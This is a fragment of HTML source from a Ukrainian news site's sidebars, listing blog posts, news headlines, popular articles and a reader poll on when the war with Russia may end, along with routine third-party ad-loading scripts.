                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">«Футболісти мали все, що хотіли». Ексворотар Шахтаря Вірт розповів, які гроші йому запропонували за перехід у донецький Металург у 1997 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">18.01.2026, 11:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">Що далі з тарифами? У 2026-му компанії намагатимуться втриматися на гребені хвилі хаосу — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">18.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">«Може дуже гарно залетіти». Слава Дьомін висловився про пісні фіналістів Нацвідбору на Євробачення 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">18.01.2026, 10:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">Салах схибив з точки. Нігерія у серії пенальті обіграла Єгипет в матчі за бронзу Кубка африканських націй — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">18.01.2026, 10:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">Зброя, зростання та довкілля. Перед Європою стоять три серйозні виклики у 2026 році — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">18.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10272</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1350</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">827</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">524</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227700</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55506</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45674</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39280</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
